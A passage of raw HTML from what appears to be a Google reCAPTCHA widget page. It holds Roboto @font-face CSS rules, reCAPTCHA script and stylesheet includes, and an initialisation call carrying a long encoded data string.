  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hHUrMGXSJiOequZKRNsZlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hHUrMGXSJiOequZKRNsZlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hHUrMGXSJiOequZKRNsZlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22e8K5esOvZ8KHTMOUQAZqJsKfbcOVRE5kw6jCii/[base64]/Ctl7DkmvDnsO9WRQDRsKJw4Vlw5TDslPDksOqE8Kidg7Dpn7DpcKoI8OMD3MRw6gnYMOVwp44C8OlCAcbwpvCncOHwqpDwqYCQX7DrlkYwrrDjsKowoTDpsKNwqN3ADPCvsKoN34zwrnDkMKWJBsIIcO5wpHCnhrDhsO/RGQ1wrfCosKpH8O6U0DCp8O3w7/DkMKbw5HDu25Fw6lmUCtDw5tFWFkqE0TDi8O1K1zCrlfCi2rDtMObCHXCm8K+PhHCim/Cj1hYPMODwqDCn3DDtXUvAU7DiHfDq8KMwrcTGkYDVsORUMKBwqXCpsOHGibDmhTDqMOsKcOQwrbDuMKHcFXDl2DDjz9iwrzCpcOKIMOucxdcY27CgcKKJMOSEMKZE3nCpcKHNsK9TiHDqS/DlsOLAMKwwpZPwpPCm8O3w7rDshwYP2nDvVInwq3CusKDb8KnwoTDoDzCpcKOwr/Dt8K5KWHCj8OWLE0Xw4k5IkbCo8OHw5/Du8OLOWdVw7wrw6fDk0Few70aakrCqQh5w4/DlVHDghHDicKoXjHDl8OfwrjDnsKsw7w2TwwJw7ELKsOgc8OUIEDCpMKzwqHCuMO6MMOqwpE5DcOiwrnCu8K6w4hEFcKEecKzTRXCncOZwqEuwrp3wpvDj2XCvsOcw6PCrTLDocKjwo7DgMKBMsOAdUpCw77Cgw4oQ8Kkwo/Dh8K9w5DCssKJb8KVw4HDlsKbI8O7wrjDosKpwqPDo0k9G0caw6/CohPCsGoww6Y2DyhXwqIFdsOTwr8/wpHDhsK4JcK4FUV8e3PCm8OQMQ9oRMK0wqg8H8OOw43DtXQlfcKsOcONw7bDpyLDvMOlw7FbGcOLw5TDgxJ9woPCjMO2wrc5ETtYSMO0bQDCoW4/wrYdw67CviDCowPDvMKow4Y1wq3DtlfCssKNw5HCphrDm8KbXcO0w5EFe1jCscKldS42wrNvw5/CnMKkw6nDgcOoZ8KFwo9BbgTDhMOgWcKvc8OqeMO+wrHChyXCqcKxw7fCrVpkKEM+w71QRwTCtsK1AUprBXFMw6pHw77CqMOGMj3CoMOeDGrDnMOyw5PCi3/CqsKoZMK0WsKowqdEwoo1w5/DvyXConvCjMKYw6drZVVpM8K4woLDgFLDsMKWHD3DjmsuwpbCgsOHwpYQworCqMOTwq/DvALDiHofQX/CgSEzEcKHbcOnw6MYaMKkVsOjEHo7w73CocOEfh/ChcKSwqAvb1vDp8Ogw6ZpwpUjCcO/HcKcMjbCl11qCcKfw6XDqgNiXsOhRMKnw4UdecOAwoEgGXYiwpsVPk3Cn8Oiw7Z5eAbDvHlmNRTCtxstIMOawqHCmwoXw6vDlsK/[base64]/DlcOTw6MSVMKES8K7QcKrQMKywrlUw4tlwrxaSMOvwqfDg8Kxw65mwpzDjcONwrZ6wrskwpEfw4fDvltmw64lw47Dl8OOwoHCih/[base64]/CscORw7MiwrTCkzQXOcOfw7EQC38sU2EySXA1Q8OVw4BHczbDolvClgANAmnCvMOcw4JDWkoxw5EbYR5zBS8gw7law5tVwrsIwrTDpjbDrBTDrDHCgD3DqUc4EzQoWHnCpRx/[base64]/Cuy/Ct8KXwqTDn27Dm8OqSVfCsMOJwr/CrkHCgVbDqTVwwrVRKcKJU8OrwoLCriLCoMOnw59XRcKXwpzCucK+XE4NwqjDrHXCjsKMwq5fwqE5FMK/FMKOK8O9Qwk3wqR1LsKYwofCskLCtzBVwrfCr8KPNsO0w4wKS8KdaRQwwpVLwo8QbMKJN8KiXsOtfVZQwrzCksOPAGI8bHdUNl1wQEDDsVAGJ8O2VMOYwofDvcK2czZVcMObOxkmWMK1w6vDhDZiwrd7QgTCshh4Xm/DpcO/[base64]/wqzDi8KXw4vDn8OBwpDDvsO7KsONwqrCtkfDoTzCgTwywop2w4zCqx03woXDosOQw7bDjw4QLm4rXcKoU8K+FsOVWcKxCAxdwo0zw5tmwo5LFXnDrRMeBcKHCMKnw7Mxw7TDk8O1fRHCiVd6woACwrbCowhKwr1Jw6grDEzCj3p/Oh8Ow7fDm8OZNMKiMFDCqMOawpl9w6fDt8OHN8O6wot5w6A1O0c6wrN7M3nCiDPClwXDhkvDqj3DlUBPw5LCnRXDkMOyw7nCuifCjcO4WgVzw6JUw6kow4PDnMOUCgllwpBqwqBUasOPaMOJa8K0V256DcKxKyzCiMKKAsKcL0NXwo7Cn8OTw6/Dl8KKJEk6w7QDMBTDjkXCrcO2FcKSwoDDuSzDucOvw5Ngwrs5wqJMwqZqw4rCkE5Xw5sQLRhFwp/DtcKOw73CtcOlwrDDpcKDwpozWH48Y8Kgw500VmlaHRZbGhjDvMKzwpYDKMKUw54vS8K1Wg7CuRjDrsK3wpHCokEZw43CliN/IsKzw7nDil0jPMKFVFPDtMKfw5HDqsK5KcO5eMOcwr/CtSfDsjlEFDLDjsKiOsOzwqzCjEPClMKJw759wrPCs0/[base64]/cykBw4QBworCqsOYwobDkMOMwrA7Y8Knw6QCw43CosO+wr1efcO3Gx/DisOpw5ReNsKpwrfCgsKBUcOEw6h2w64OwqtNw4fCnMOcw7wgwpfCkX/CjRsVw67DoR7CrxJMC0rCmnLClsOSw4bDqWTCocK2w47Co3rDmMOMU8O3w7nCn8ODZjdgwq7DnsOlAELDpF8vw7fDszYow7M9AWTCqURawqtNDgfCpUrDgzbCrAJrPEJPEMO/w5YBG8K1SnHDlMKPwqDDh8ONbMOKYMKJwrfDixzDk8OhQDcJw73DlHvChsKKE8OSKsOHw6/Dr8KBEsKfw7jCgcOJb8OHw4HCn8K1wozCm8ObRjFUw6rDoVnDoMKEw7QHYMKSw4ALXMOOCcKAO3fCr8KxLcKpbsKowrM9QsKSwp/CgWt7wqEmDSxjJ8O+SxXCvVwOAcOEQsOnw5jDlSXCkkrDr0UPwoPCqkwawpzCmi9fEx/Cq8Oww6Q/w6hvJRvCpG9gw4rCjSUmLH7ChMOkw7jCgWxJb8KqwoZEw7nCvcOGwpfCocOVYsKzwp4uecOvU8K/M8OFYmt1wo3Cm8KJbcKPRxIcUcK0MWzDgcK7w5IlQCrDjUzCsxPCuMOvw7LDkgfCvQzCqsOmwr4Ew5xhwpMHwp7CgsKlwqfCgzR1w7B9UC7Dn8OvwqIzeWUJZUdsbG/CvsKkfCpaKwpMfsO9OsOPScKfeR/CtsOvDybDsMKjHcKEw6jDghBXNR0Tw74CGcO5wqrCrShkE8K9LC/Dm8OqwpVbw7c9JcOaDwrDgBnCkQINw5Mlw4jDg8K9w5bCvV40I3xeZMOTMsONDsOHw47Dpy9qwovCpsOtKj49QMKjHMOowrPCosOjdirCtsKDwoU6woM3VXnCt8K+SS/[base64]/DnXPCu243PcODwoFVwoZhA8KiwoPDkXXDr1HDjcOVw6rDvyAScy5Dw7TDogluwqjCrCnCtwjCp1U5w7tGc8Odw44nwpJRw7ImPsKKw4zChsK6wp1aSm7Ch8OoBwskA8KjdcOoK0XDjsOCMMKBKhRxWcK6RWTCgsO6w5/Dh8OOAhHDlsO5w6LCj8KtBT8ZwrTCg2nCinF1w699HcKkw4s5w6AqZsKww5bCk1PClVkTw4PCl8OWBArDgMKyw411J8OyOWfDiE3DiMO1w5XDgGrDmsKQWwzDpRHDryhGb8Kjw4gNw4saw74qwoR4wpMvWWFmJndMecKOwr7DlcKbUX/[base64]/CvSJ7w7dEw6IHw78Qwq7CicOWC2jCrULDhh3CrD3DgcKewp/[base64]/ClwvCjcOqAsK/wpIpwqbCrcORwq/DkMKNZ8O9w7jCsUk7DsOXwp/CscO9HnXCj2UJAcOgDEx2w6bDp8KTRlzDpGd6cMO3wrxWZX51YT/DkMK9wrBIQcOgcXrCvTnCpMKcw4JAwqkYwpvDuXTDtmFqw6XCnsKIw7lrJsKdDsOjOQ7CucKoPVoIw6ZTIVRgR0/CmsKbwpomdw93EMKtw7bCjV3DicKzw6B+w5dmwrnDi8KRIkg1XMOPBTvDvQHDnMO8wrVob3HDr8KtElDDtcK2w7sRw65TwoZZBi/DlcOMLcOMWsK9ZC9CwrXDr05AAgzCu2hTdcO8JzkpwoTCksK1QlnDgcKDZMKDw63Cq8KbPMOhwo5mwq7DtsK9McOVw5fCksKXSsK4IEHCiCTCmRYeWsK9w6fDqMOhw6xXw5cFLsKTw41oGC/Cni5YL8O3K8KHUzU4wrRzfMOCZMK+wpbCvcKAwoNRSgLCtcK1wozCkw/DrBHDlMO2UsKWwrjDjEHDrW/Dt2bCvkA7wpM5RsOjwrjCisOaw4Q2wqHDu8OiSSZEw6E3U8O+cWp7wpkjw7vDkgZYNnfDmDbCosK/[base64]/Ci8KERhAHX8K2VcOjUMK7w7l3EcKUwqUhDgXDmsKDwq3ChjBjworDozXDqQzCuDARDURWwofCvnnCncKkdsOFwohSJcO5bsOTwrfDg